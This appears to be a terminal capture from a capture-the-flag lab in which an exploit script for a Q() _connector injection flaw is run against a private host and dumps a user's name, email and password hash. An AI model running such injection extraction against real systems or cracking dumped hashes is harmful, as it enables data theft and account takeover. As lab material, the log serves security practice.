 (gabrie0x6c㉿kali)-[~/ctf/hc/neo]
$ python3 cve_exploit.py
NEO-COSMOS: DATA EXTRACTION PROTOCOL (CVE-2025)
Vulnerability: Q() Object _connector Injection
TARGET_SCAN: http://172.16.12.94/list
THREADS_ACTIVE: 10
[+] Starting vulnerability diagnosis...
!!! VULNERABILITY DETECTED: ACTIVE FILTER BYPASS !!!
Baseline: 2 | Injected: 8
[+] Counting user records...
[V] Total users identified: 5
SCANNING USER_NODE #1
[*] Syncing USERNAME: vidar-threaded)...
[*] Syncing EMAIL: vidar@cosmos.hc...
[*] Capturing SIGNAL_HASH...
[*] Syncing HASH: pbkdf2_sha256$600000$XTeAbrgFn1bWQxqVBadgbX$28rT2bIJYeByTMWhHie/eI8gcUOuNLjb5UPRAlaF644=